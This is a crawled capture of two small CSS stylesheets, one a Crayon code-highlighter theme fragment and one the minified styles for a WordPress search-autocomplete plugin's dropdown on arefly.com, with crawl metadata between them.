.crayon-theme-github-yifei .crayon-pre .crayon-f {
	color: #999 !important;
}
.crayon-theme-github-yifei .crayon-pre .crayon-h {
    color: #006fe0 !important;
}


--- FILE ---
content_type: text/css
request_url: https://www.arefly.com/wp-content/plugins/wp-search-auto-match/style.min.css?ver=9421710cc51a883aa69ee08b0462b83b
body_size: -136
content:
#wp_search_auto_match_wrapper{background:#e9e9e9;z-index:9999;position:absolute;overflow:hidden;display:none}
#wp_search_auto_match_wrapper ul{margin:0;padding:0;list-style:none}
#wp_search_auto_match_wrapper li{cursor:pointer;list-style-position:outside;margin:1px;font:13px/20px Arial;padding:4px 5px;text-align:left;color:#2e9afe}
#wp_search_auto_match_wrapper,#wp_search_auto_match_wrapper li{-moz-border-radius:2px;-khtml-border-radius:2px;-webkit-border-radius:2px;border-radius:2px}
#wp_search_auto_match_wrapper .wp_search_auto_match_cur{background:#2e9afe;color:#fff}